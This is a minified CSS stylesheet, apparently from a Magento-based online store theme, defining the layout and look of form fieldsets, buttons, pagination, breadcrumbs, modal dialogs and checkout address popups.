.loader>p{display:none}body>.loading-mask{z-index:9999}._block-content-loading{position:relative}[data-role=main-css-loader]{display:none}.fieldset{border:0;margin:0 0 40px;padding:0;letter-spacing:-.31em}.fieldset>*{letter-spacing:normal}.fieldset>.legend{margin:0 0 20px;padding:0 0 16px;width:100%;box-sizing:border-box;float:left;font-weight:300;line-height:1.2;font-size:1.8rem}.fieldset>.legend+br{clear:both;display:block;height:0;overflow:hidden;visibility:hidden}.fieldset:last-child{margin-bottom:20px}.fieldset>.field,.fieldset>.fields>.field{margin:0 0 20px}.fieldset>.field>.label,.fieldset>.fields>.field>.label{margin:0 0 4px;display:inline-block}.fieldset>.field:last-child,.fieldset>.fields>.field:last-child{margin-bottom:0}.fieldset>.field>.label,.fieldset>.fields>.field>.label{color:#666;font-weight:400}.fieldset>.field>.label+br,.fieldset>.fields>.field>.label+br{display:none}.fieldset>.field .choice input,.fieldset>.fields>.field .choice input{vertical-align:top}.fieldset>.field .fields.group:before,.fieldset>.fields>.field .fields.group:before,.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{content:'';display:table}.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{clear:both}.fieldset>.field .fields.group .field,.fieldset>.fields>.field .fields.group .field{box-sizing:border-box;float:left}.fieldset>.field .fields.group.group-2 .field,.fieldset>.fields>.field .fields.group.group-2 .field{width:50% !important}.fieldset>.field .fields.group.group-3 .field,.fieldset>.fields>.field .fields.group.group-3 .field{width:33.3% !important}.fieldset>.field .fields.group.group-4 .field,.fieldset>.fields>.field .fields.group.group-4 .field{width:25% !important}.fieldset>.field .fields.group.group-5 .field,.fieldset>.fields>.field .fields.group.group-5 .field{width:20% !important}.fieldset>.field .addon,.fieldset>.fields>.field .addon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;width:100%}.fieldset>.field .addon textarea,.fieldset>.fields>.field .addon textarea,.fieldset>.field .addon select,.fieldset>.fields>.field .addon select,.fieldset>.field .addon input,.fieldset>.fields>.field .addon input{-ms-flex-order:2;-webkit-order:2;order:2;-webkit-flex-basis:100%;flex-basis:100%;display:inline-block;margin:0;width:auto}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore,.fieldset>.field .addon .addafter,.fieldset>.fields>.field .addon .addafter{background:#fff;background-clip:padding-box;border:1px solid #ccc;border-radius:2px;font-family:'Poppins','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:16px;height:48px;line-height:1.42857143;padding:0 16px;vertical-align:baseline;width:100%;box-sizing:border-box;-ms-flex-order:3;-webkit-order:3;order:3;display:inline-block;vertical-align:middle;white-space:nowrap;width:auto}.fieldset>.field .addon .addbefore:disabled,.fieldset>.fields>.field .addon .addbefore:disabled,.fieldset>.field .addon .addafter:disabled,.fieldset>.fields>.field .addon .addafter:disabled{opacity:.5}.fieldset>.field .addon .addbefore::-moz-placeholder,.fieldset>.fields>.field .addon .addbefore::-moz-placeholder,.fieldset>.field .addon .addafter::-moz-placeholder,.fieldset>.fields>.field .addon .addafter::-moz-placeholder{color:#666}.fieldset>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.field .addon .addafter::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addafter::-webkit-input-placeholder{color:#666}.fieldset>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.fields>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.field .addon .addafter:-ms-input-placeholder,.fieldset>.fields>.field .addon .addafter:-ms-input-placeholder{color:#666}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore{float:left;-ms-flex-order:1;-webkit-order:1;order:1}.fieldset>.field .additional,.fieldset>.fields>.field .additional{margin-top:16px}.fieldset>.field.required>.label:after,.fieldset>.fields>.field.required>.label:after,.fieldset>.field._required>.label:after,.fieldset>.fields>.field._required>.label:after{content:'*';color:#b30000;margin:0 0 0 4px}.fieldset>.field .note,.fieldset>.fields>.field .note{font-size:1.6rem;margin:3px 0 0;padding:0;display:inline-block;text-decoration:none}.fieldset>.field .note:before,.fieldset>.fields>.field .note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.fieldset>.field.no-label>.label,.fieldset>.fields>.field.no-label>.label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.fieldset>.field.choice .label,.fieldset>.fields>.field.choice .label{display:inline;font-weight:400;margin:0}.column:not(.main) .fieldset>.field .label,.column:not(.main) .fieldset>.fields>.field .label{font-weight:400}.fieldset>.field .field.choice,.fieldset>.fields>.field .field.choice{margin-bottom:16px}.fieldset>.field .field.choice:last-child,.fieldset>.fields>.field .field.choice:last-child{margin-bottom:0}.legend+.fieldset,.legend+div{clear:both}.legend>span{margin-right:8px}fieldset.field{border:0;padding:0}.field.date .time-picker{display:inline-block;margin-top:16px;white-space:nowrap}.field .message.warning{margin-top:16px}select{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;background-size:30px 60px;text-indent:.01em;text-overflow:''}select::-ms-expand{display:none}select.admin__control-multiselect{height:auto}.field-error,div.mage-error{margin-top:7px}.field-error{color:#b30000;font-size:1.6rem}.product-options-wrapper .date.required div[for*=options].mage-error{display:none !important}.field .tooltip{position:relative}.field .tooltip .tooltip-content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#000;line-height:1.4;border:1px solid #bbb;margin-left:5px;left:100%;top:0}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.field .tooltip .tooltip-content:after{border-width:5px;border-color:transparent}.field .tooltip .tooltip-content:before{border-width:6px;border-color:transparent}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{right:100%}.field .tooltip .tooltip-content:after{border-right-color:#fff;margin-top:-5px;top:15px}.field .tooltip .tooltip-content:before{border-right-color:#bbb;margin-top:-6px;top:15px}.field .tooltip .tooltip-toggle{cursor:help}.field .tooltip .tooltip-toggle:hover+.tooltip-content,.field .tooltip .tooltip-toggle:focus+.tooltip-content,.field .tooltip:hover .tooltip-content{display:block}.field .tooltip .tooltip-content{min-width:200px;white-space:normal}input:focus~.tooltip .tooltip-content,select:focus~.tooltip .tooltip-content{display:block}._has-datepicker~.ui-datepicker-trigger{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:block;text-decoration:none;display:inline-block;margin-top:-4px;vertical-align:middle}._has-datepicker~.ui-datepicker-trigger:focus,._has-datepicker~.ui-datepicker-trigger:active{background:0 0;border:none}._has-datepicker~.ui-datepicker-trigger:hover{background:0 0;border:none}._has-datepicker~.ui-datepicker-trigger.disabled,._has-datepicker~.ui-datepicker-trigger[disabled],fieldset[disabled] ._has-datepicker~.ui-datepicker-trigger{pointer-events:none;opacity:.3}._has-datepicker~.ui-datepicker-trigger>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}._has-datepicker~.ui-datepicker-trigger:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:23px;line-height:23px;color:#4a4a4a;content:'\e612';font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}._has-datepicker~.ui-datepicker-trigger:focus{box-shadow:none;outline:0}.sidebar .fieldset{margin:0}.sidebar .fieldset>.field:not(.choice):not(:last-child),.sidebar .fieldset .fields>.field:not(:last-child){margin:0 0 20px}.sidebar .fieldset>.field:not(.choice) .label,.sidebar .fieldset .fields>.field .label{margin:0 0 4px;padding:0 0 8px;text-align:left;width:100%}.sidebar .fieldset>.field:not(.choice) .control,.sidebar .fieldset .fields>.field .control{width:100%}@font-face{font-family:'my-pillow-icons';src:url('../fonts/MyPillow-Icons/MyPillow-Icons.woff2') format('woff2'),url('../fonts/MyPillow-Icons/MyPillow-Icons.woff') format('woff');font-weight:400;font-style:normal;font-display:block}button,a.action.primary{border-radius:3px}button{text-transform:uppercase}button:not(.primary){box-shadow:none}body:not(._keyfocus) button:focus{box-shadow:none}a.action.primary{display:inline-block;text-decoration:none}a.action.primary:hover,a.action.primary:active,a.action.primary:focus{text-decoration:none}.action.primary,.action-primary{background-image:none;background:#ec2991;border:1px solid #ec2991;color:#fff;cursor:pointer;display:inline-block;font-family:'Poppins','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;padding:14px 8px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle}.action.primary:focus,.action-primary:focus,.action.primary:active,.action-primary:active{background:#d01277;border:1px solid #d01277;color:#fff}.action.primary:hover,.action-primary:hover{background:#e71585;border:1px solid #e71585;color:#fff}.action.primary.disabled,.action-primary.disabled,.action.primary[disabled],.action-primary[disabled],fieldset[disabled] .action.primary,fieldset[disabled] .action-primary{opacity:.3;cursor:default;pointer-events:none}.action.secondary{background-image:none;background:#0057b7;border:1px solid #0057b7;color:#fff;cursor:pointer;display:inline-block;font-family:'Poppins','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;padding:14px 8px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle}.action.secondary:focus,.action.secondary:active{background:#003f84;border:1px solid #003f84;color:#fff}.action.secondary:hover{background:#000;border:1px solid #000;color:#fff}.action.secondary.disabled,.action.secondary[disabled],fieldset[disabled] .action.secondary{opacity:.3;cursor:default;pointer-events:none}.action.tertiary{background-image:none;background:#ddd;border:1px solid #ddd;color:#0057b7;cursor:pointer;display:inline-block;font-family:'Poppins','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;padding:14px 8px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle}.action.tertiary:focus,.action.tertiary:active{background:#003f84;border:1px solid #003f84;color:#fff}.action.tertiary:hover{background:#0057b7;border:1px solid #0057b7;color:#fff}.action.tertiary.disabled,.action.tertiary[disabled],fieldset[disabled] .action.tertiary{opacity:.3;cursor:default;pointer-events:none}.product.data.items{margin:0;padding:0;border-bottom:1px solid #ccc;margin-bottom:20px;margin-left:-20px;margin-right:-20px}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0}.product.data.items>.item.title>.switch{border-top:1px solid #ccc;height:40px;padding:1px 16px;font-weight:600;line-height:40px;font-size:1.4rem;color:#000;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#6d6d6d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#000;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#000;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{color:#000;text-decoration:none;padding-bottom:1px}.product.data.items>.item.content{background:#fff;margin:0;padding:16px 16px 32px}.product.data.items .item.title a{position:relative;text-decoration:none}.product.data.items .item.title a:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:inherit;color:inherit;content:'\e622';font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.product.data.items .item.title a:after{position:absolute;right:16px;top:1px}.product.data.items .item.title.active a:after{content:'\e621'}.product.data.items .value p:last-child{margin-bottom:0}.product.data.items .table-wrapper{margin:0}.pages>.label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .items{font-size:0;letter-spacing:-1px;line-height:0;white-space:nowrap;margin:0;padding:0;list-style:none none;display:inline-block;font-weight:600}.pages .item{font-size:1.6rem;line-height:2.4rem;letter-spacing:normal;margin:0;display:inline-block}.pages .item .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages a.page{color:#000;display:inline-block;padding:8px;text-decoration:none}.pages a.page:visited{color:#000}.pages a.page:hover{color:#003f84;text-decoration:none}.pages a.page:active{color:#1e89ff}.pages strong.page{background:#0057b7;font-size:1.6rem;line-height:2.4rem;letter-spacing:normal;color:#fff;display:inline-block;padding:8px}.pages .action{color:#0057b7;display:inline-block;padding:0;text-decoration:none}.pages .action:visited{color:#0057b7}.pages .action:hover{color:#0057b7;text-decoration:none}.pages .action:active{color:#0057b7}.pages .action.next{display:inline-block;text-decoration:none}.pages .action.next:visited:before{color:#0057b7}.pages .action.next:active:before{color:#0057b7}.pages .action.next>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.next:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:17px;line-height:inherit;color:#0057b7;content:'\e608';font-family:'my-pillow-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.pages .action.next:hover:before{color:#0057b7}.pages .action.next:active:before{color:#0057b7}.pages .action.previous{display:inline-block;text-decoration:none}.pages .action.previous:visited:before{color:#0057b7}.pages .action.previous:active:before{color:#0057b7}.pages .action.previous>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.previous:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:17px;line-height:inherit;color:#0057b7;content:'\e617';font-family:'my-pillow-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.pages .action.previous:hover:before{color:#0057b7}.pages .action.previous:active:before{color:#0057b7}.pages .pages-items{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center}.pages strong.page{width:24px;border-radius:50%;text-align:center}.pages .item{width:40px;text-align:center}.pages .action{padding:8px}.pages .action.previous.disabled,.pages .action.next.disabled{pointer-events:none}.pages .action.previous.disabled:before,.pages .action.next.disabled:before{color:#ccc}.pages .action.previous{margin-right:8px}.pages .action.next{margin-left:8px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:16px;text-align:center}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:16px}.actions-toolbar>.primary .action:last-child,.actions-toolbar>.secondary .action:last-child{margin-bottom:0}.actions-toolbar>.primary:last-child,.actions-toolbar>.secondary:last-child{margin-bottom:0}.actions-toolbar>.secondary .action.back{display:none}.breadcrumbs{margin:10px 0 15px;min-height:24px}.breadcrumbs .items{font-size:1.6rem;color:#707070;margin:0;padding:0;list-style:none none}.breadcrumbs .items>li{display:inline-block;vertical-align:top}.breadcrumbs .item{margin:0}.breadcrumbs a{color:#0057b7;text-decoration:none}.breadcrumbs a:visited{color:#0057b7;text-decoration:none}.breadcrumbs a:hover{color:#0057b7;text-decoration:underline}.breadcrumbs a:active{color:#0057b7;text-decoration:none}.breadcrumbs strong{font-weight:400}.breadcrumbs .item:not(:last-child){display:inline-block;text-decoration:none}.breadcrumbs .item:not(:last-child):after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:18px;content:'\e608';font-family:'my-pillow-icons';margin:0 16px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close{position:absolute;height:40px;right:0;top:0;width:40px;z-index:1001;display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.ui-dialog.popup .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-dialog.popup .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:#8c8c8c;content:'\e616';font-family:'my-pillow-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close:hover:before{color:#737373}.ui-dialog.popup .action.close:active:before{color:#737373}.ui-dialog.popup .action.close:focus,.ui-dialog.popup .action.close:active{background:0 0;border:none}.ui-dialog.popup .action.close:hover{background:0 0;border:none}.ui-dialog.popup .action.close.disabled,.ui-dialog.popup .action.close[disabled],fieldset[disabled] .ui-dialog.popup .action.close{pointer-events:none;opacity:.3}.popup .actions-toolbar .action.cancel{font-weight:400}.popup-pointer{margin-left:-14px;position:absolute;top:-14px}.popup-pointer:before,.popup-pointer:after{content:'';position:absolute;display:block;width:0;height:0;border-bottom-style:solid}.popup-pointer:before{left:2px;top:2px;border:solid 6px;border-color:transparent transparent #fff;z-index:99}.popup-pointer:after{left:1px;top:0;border:solid 7px;border-color:transparent transparent #aeaeae;z-index:98}.price-tier_price .price-excluding-tax,.price-tier_price .price-including-tax{display:inline}.price-including-tax,.price-excluding-tax{display:block;font-size:1.8rem;line-height:1}.price-including-tax .price,.price-excluding-tax .price{font-weight:700}.price-including-tax+.price-excluding-tax,.weee[data-label]{display:block;font-size:1.8rem}.price-including-tax+.price-excluding-tax:before,.weee[data-label]:before{content:attr(data-label) ': ';font-size:1.1rem}.price-including-tax+.price-excluding-tax .price,.weee[data-label] .price{font-size:1.1rem}body._has-modal{height:100%;overflow:hidden;width:100%}.modals-overlay{z-index:899}.modal-slide,.modal-popup{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease}.modal-slide._show,.modal-popup._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.modal-slide._show .modal-inner-wrap,.modal-popup._show .modal-inner-wrap{-webkit-transform:translate(0,0);transform:translate(0,0)}.modal-slide .modal-inner-wrap,.modal-popup .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,.35);opacity:1;pointer-events:auto}.modal-slide{left:44px;z-index:900}.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-slide._inner-scroll .modal-inner-wrap{overflow-y:visible;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-slide._inner-scroll .modal-header,.modal-slide._inner-scroll .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-slide._inner-scroll .modal-content{overflow-y:auto}.modal-slide._inner-scroll .modal-footer{margin-top:auto}.modal-slide .modal-header,.modal-slide .modal-content,.modal-slide .modal-footer{padding:0 2.6rem 2.6rem}.modal-slide .modal-header{padding-bottom:2.1rem;padding-top:2.1rem}.modal-popup{z-index:900;left:0;overflow-y:auto}.modal-popup.confirm .modal-inner-wrap{max-width:50rem}.modal-popup._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}.modal-popup .modal-inner-wrap{margin:5rem auto;width:75%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);-webkit-transition:-webkit-transform .2s ease;transition:transform .2s ease}.modal-popup._inner-scroll{overflow-y:visible}.ie11 .modal-popup._inner-scroll{overflow-y:auto}.modal-popup._inner-scroll .modal-inner-wrap{max-height:90%}.ie11 .modal-popup._inner-scroll .modal-inner-wrap{max-height:none}.modal-popup._inner-scroll .modal-content{overflow-y:auto}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding-left:3rem;padding-right:3rem}.modal-popup .modal-header,.modal-popup .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-popup .modal-header{padding-bottom:1.2rem;padding-top:3rem}.modal-popup .modal-footer{margin-top:auto;padding-bottom:3rem;padding-top:3rem}.modal-popup .modal-footer-actions{text-align:right}.modal-body{display:none}.modal-custom .modal-header,.modal-popup .modal-header,.modal-slide .modal-header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center}.modal-custom .modal-title,.modal-popup .modal-title,.modal-slide .modal-title{margin:0}.modal-custom .modal-body,.modal-popup .modal-body,.modal-slide .modal-body{display:block}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;margin-left:auto}.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.modal-custom .action-close:active,.modal-popup .action-close:active,.modal-slide .action-close:active{background:0 0;border:none}.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover{background:0 0;border:none}.modal-custom .action-close.disabled,.modal-popup .action-close.disabled,.modal-slide .action-close.disabled,.modal-custom .action-close[disabled],.modal-popup .action-close[disabled],.modal-slide .action-close[disabled],fieldset[disabled] .modal-custom .action-close,fieldset[disabled] .modal-popup .action-close,fieldset[disabled] .modal-slide .action-close{pointer-events:none;opacity:.3}.modal-custom .action-close>span,.modal-popup .action-close>span,.modal-slide .action-close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:#0057b7;content:'\e616';font-family:'my-pillow-icons';margin:0 0 0 8px;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:inherit}.modal-custom .action-close:active:before,.modal-popup .action-close:active:before,.modal-slide .action-close:active:before{color:inherit}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:#000}.modal-popup{pointer-events:none}.modal-popup .modal-content{padding-bottom:3rem}.modal-popup .modal-content p:last-child{margin:0}.modal-slide .page-main-actions{margin-bottom:-13.9rem;margin-top:2.1rem}.modal-slide:not(.modal-popup) .modal-content{padding-bottom:0}.modal-slide:not(.modal-popup) .modal-footer{padding-top:2.6rem}.modal-popup .modal-footer{padding-top:0}.modal-custom:not(.custom-slide){max-width:500px;margin-left:auto}.modal-custom-left:not(.custom-slide){margin-right:auto;margin-left:0;right:44px;left:0}.modal-custom-left:not(.custom-slide) .modal-inner-wrap{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.modal-custom-left:not(.custom-slide)._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-custom-left:not(.custom-slide) .modal-footer{text-align:right}.modals-overlay{background-color:rgba(51,51,51,.55);bottom:0;left:0;position:fixed;right:0;top:0}body._has-modal-custom .modal-custom-overlay{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:899}.checkout-container .change-shipping-address-button,.checkout-container .change-billing-address-button{display:block;margin-bottom:15px}.checkout-container .edit-shipping-address-button,.checkout-container .edit-billing-address-button{display:block}.checkout-container .checkout-shipping-address div.new-address-popup,.checkout-container .checkout-payment-method div.new-address-popup{margin:0 35px 20px 0;position:relative}.checkout-container .checkout-shipping-address div.change-address-popup,.checkout-container .checkout-payment-method div.change-address-popup{margin:5px 0 -5px}.checkout-container .checkout-shipping-address div.edit-address-popup,.checkout-container .checkout-payment-method div.edit-address-popup{float:left;margin:5px 35px -5px 0}.checkout-container .checkout-shipping-address div.shipping-address-item.selected,.checkout-container .checkout-payment-method div.shipping-address-item.selected,.checkout-container .checkout-shipping-address .checkout-billing-address,.checkout-container .checkout-payment-method .checkout-billing-address{margin:0;padding-left:0}.checkout-container .checkout-shipping-address .new-billing-address-button,.checkout-container .checkout-payment-method .new-billing-address-button{display:block;margin:20px 35px 0 20px;position:relative}.shipping-address-modal.modal-popup.modal-slide .modal-inner-wrap[class],.billing-address-modal.modal-popup.modal-slide .modal-inner-wrap[class]{background-color:#fff}.shipping-address-modal .modal-inner-wrap h1.modal-title,.billing-address-modal .modal-inner-wrap h1.modal-title{border:none}.shipping-address-modal .modal-inner-wrap .admin__action-multiselect-search,.billing-address-modal .modal-inner-wrap .admin__action-multiselect-search{width:250px}.shipping-address-modal .modal-inner-wrap .block.block-search,.billing-address-modal .modal-inner-wrap .block.block-search{left:20px;position:absolute;top:81px}.shipping-address-modal .modal-inner-wrap .admin__action-select-shipping-addressmultiselect-search-count,.billing-address-modal .modal-inner-wrap .admin__action-select-shipping-addressmultiselect-search-count{border-bottom:1px solid #ccc;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:13px;margin:5px -30px 10px;padding:0 0 5px 30px}.shipping-address-modal .modal-inner-wrap .admin__action-multiselect-empty-area,.billing-address-modal .modal-inner-wrap .admin__action-multiselect-empty-area{font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;padding-top:5px}.shipping-address-modal .modal-inner-wrap .admin__action-multiselect-menu-inner ._root,.billing-address-modal .modal-inner-wrap .admin__action-multiselect-menu-inner ._root{border-bottom:1px solid #ccc;clear:both;float:left;margin-bottom:10px;padding-bottom:15px;position:relative;width:100%}.shipping-address-modal .modal-inner-wrap .admin__action-multiselect-menu-inner ._root .address-details,.billing-address-modal .modal-inner-wrap .admin__action-multiselect-menu-inner ._root .address-details{float:left}.shipping-address-modal .modal-inner-wrap .admin__action-multiselect-menu-inner ._root .edit-address,.billing-address-modal .modal-inner-wrap .admin__action-multiselect-menu-inner ._root .edit-address,.shipping-address-modal .modal-inner-wrap .admin__action-multiselect-menu-inner ._root .ship-here,.billing-address-modal .modal-inner-wrap .admin__action-multiselect-menu-inner ._root .ship-here,.shipping-address-modal .modal-inner-wrap .admin__action-multiselect-menu-inner ._root .select-address,.billing-address-modal .modal-inner-wrap .admin__action-multiselect-menu-inner ._root .select-address,.shipping-address-modal .modal-inner-wrap .admin__action-multiselect-menu-inner ._root .address-selected,.billing-address-modal .modal-inner-wrap .admin__action-multiselect-menu-inner ._root .address-selected{float:right;margin-right:20px;margin-top:20px}.shipping-address-modal .modal-inner-wrap .admin__action-multiselect-menu-inner ._root .edit-address button,.billing-address-modal .modal-inner-wrap .admin__action-multiselect-menu-inner ._root .edit-address button,.shipping-address-modal .modal-inner-wrap .admin__action-multiselect-menu-inner ._root .ship-here button,.billing-address-modal .modal-inner-wrap .admin__action-multiselect-menu-inner ._root .ship-here button,.shipping-address-modal .modal-inner-wrap .admin__action-multiselect-menu-inner ._root .select-address button,.billing-address-modal .modal-inner-wrap .admin__action-multiselect-menu-inner ._root .select-address button,.shipping-address-modal .modal-inner-wrap .admin__action-multiselect-menu-inner ._root .address-selected button,.billing-address-modal .modal-inner-wrap .admin__action-multiselect-menu-inner ._root .address-selected button{background:#006bb7;border:1px solid #006bb4;box-shadow:none;color:#fff;outline:0}.shipping-address-modal .modal-inner-wrap .admin__action-multiselect-menu-inner ._root .address-selected button,.billing-address-modal .modal-inner-wrap .admin__action-multiselect-menu-inner ._root .address-selected button{background-color:#eee;border:none;box-shadow:none;color:#777}.shipping-address-modal .modal-inner-wrap .admin__action-multiselect-menu-inner ._root .address-selected button:hover,.billing-address-modal .modal-inner-wrap .admin__action-multiselect-menu-inner ._root .address-selected button:hover{cursor:auto;background-color:#eee;border:none;box-shadow:none;color:#777}.shipping-address-modal .modal-inner-wrap .admin__action-multiselect-menu-inner ._root .default-address,.billing-address-modal .modal-inner-wrap .admin__action-multiselect-menu-inner ._root .default-address,.shipping-address-modal .modal-inner-wrap .admin__action-multiselect-menu-inner ._root .edit-address,.billing-address-modal .modal-inner-wrap .admin__action-multiselect-menu-inner ._root .edit-address{float:right;margin-right:20px;margin-top:20px}.shipping-address-modal .modal-inner-wrap .admin__action-multiselect-menu-inner ._root .default-address button,.billing-address-modal .modal-inner-wrap .admin__action-multiselect-menu-inner ._root .default-address button,.shipping-address-modal .modal-inner-wrap .admin__action-multiselect-menu-inner ._root .edit-address button,.billing-address-modal .modal-inner-wrap .admin__action-multiselect-menu-inner ._root .edit-address button{background-color:Transparent;border:none;box-shadow:none}.shipping-address-modal .modal-inner-wrap .admin__action-multiselect-menu-inner ._root .default-address button.action-primary,.billing-address-modal .modal-inner-wrap .admin__action-multiselect-menu-inner ._root .default-address button.action-primary{color:#777;text-transform:uppercase}.shipping-address-modal .modal-inner-wrap .admin__action-multiselect-menu-inner ._root .default-address button.action-primary:hover,.billing-address-modal .modal-inner-wrap .admin__action-multiselect-menu-inner ._root .default-address button.action-primary:hover{cursor:auto}.shipping-address-modal .modal-inner-wrap .admin__action-multiselect-menu-inner ._root .edit-address button.action-primary,.billing-address-modal .modal-inner-wrap .admin__action-multiselect-menu-inner ._root .edit-address button.action-primary{color:#006bb4}.shipping-address-modal .modal-inner-wrap .admin__action-multiselect-menu-inner,.billing-address-modal 